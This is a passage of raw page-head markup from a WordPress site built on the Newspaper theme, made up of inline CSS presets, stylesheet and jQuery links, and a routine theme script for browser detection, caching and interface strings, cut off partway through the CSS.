2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1769815379' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.techbrains.me/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1769815379' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1769815379' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1769815379' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.techbrains.me/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1769815379' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbrains.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.techbrains.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.techbrains.me/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.techbrains.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.techbrains.me\/wp-json\/","permalinkStructure":"\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.techbrains.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.techbrains.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0088ff";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4ca2b22e85";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#0088ff}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#0088ff transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#0088ff}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#0088ff}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#0088ff!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0088ff}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0088ff!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0088ff transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0088ff}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#0088ff}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0088ff}.td-grid-style-4 .entry-title{background-color:rgba(0,136,255,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('https://www.techbrains.me/wp-content/uploads/2021/12/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.techbrains.me/wp-content/uploads/2021/12/login-mod.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0088ff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0088ff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0088ff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0088ff}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#0088ff}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#0088ff transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#0088ff}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#0088ff}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#0088ff!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 